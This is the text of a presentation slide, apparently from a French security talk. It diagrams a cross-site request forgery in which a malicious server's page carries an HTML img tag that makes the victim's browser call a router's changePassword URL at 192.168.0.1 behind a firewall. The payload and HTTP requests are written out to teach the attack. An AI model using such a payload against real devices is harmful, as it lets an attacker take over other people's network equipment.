 GET /hostile.html HTTP/1.1
1
Firewall
2
Serveur malveillant
HTTP/1.1 200 OK
<html>
<img src="http://192.168.0.1/
changePassword?
newpasswd=HSC" />
</html>
GET /changePassword?newpasswd=HSC HTTP/1.1
3
192.168.0.1
SYMPOSIUM
HSC